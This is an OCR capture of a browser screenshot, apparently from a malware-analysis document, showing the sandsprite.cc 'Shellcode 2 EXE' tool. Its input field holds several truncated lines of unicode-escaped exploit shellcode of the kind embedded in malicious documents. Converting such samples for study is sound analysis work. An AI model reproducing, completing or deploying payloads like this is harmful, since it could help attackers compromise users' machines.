 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://sandsprite.cc
G
Proxy: None Apply Edit Remove Add Status: Using None
Shellcode 2 EXE
Shellcode:
%u4343%u4343%u0feb%u335b%u66c9%u80b9%u8001%uef33
%ue243%uebfa%ue805%uffec%uffff%u8b7f%udf4e%uefef%u
%u64ef%ub903%u6187%ue1a1%u0703%uef11%uefef%uaa66%ub
%uca87%u105f%u072d%uef0d%uefef%uaa66%ub9e3%u0087%u0
%u0757%uef29%uefef%uaa66%uaffb%ud76f%u9a2c%u6615%u
%u64b6%uf7ba%u07b9%uef64%uefef%u87bf%uf5d9%u9fc0%u7
%u1087%uefef%ubfef%uaa64%u85fb%ub6ed%uba64%u07f7%ue
%u8a97%uefef%u9a10%u64cf%ue3aa%uee85%u64b6%uf7ba%u
%ucf9a%ubcbf%uaa64%u85f3%ub6ea%uba64%u07f7%uefcc%ue
%uff07%uefef%u85ef%u6410%uffaa%uee85%u64b6%uf7ba%ue
help Bytes Only (no exe shell) submit
Done Proxy: None S Adblock